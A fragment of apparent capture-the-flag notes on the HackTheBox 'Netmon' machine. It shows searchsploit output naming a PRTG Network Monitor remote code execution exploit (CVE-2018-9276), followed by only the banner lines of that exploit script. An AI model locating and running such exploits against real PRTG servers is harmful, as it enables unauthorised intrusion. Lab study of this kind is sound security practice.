 192.168.1.15 10.10.14.22 10.10.10.152 - Netmon
❯ searchsploit PRTG 18
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution | windows/webapps/46527.sh
PRTG Network Monitor < 18.1.39.1648 - Stack Overflow (Denial of Service) | windows_x86/dos/44500.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -x windows/webapps/46527.sh
/ ~/Doc/HackTheBox/Windows/Netmon/content / ✘ INT
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019 [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38 [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276 [*] \e[00m"
:
VPN - root's tasks Reconnaissance - Enumeration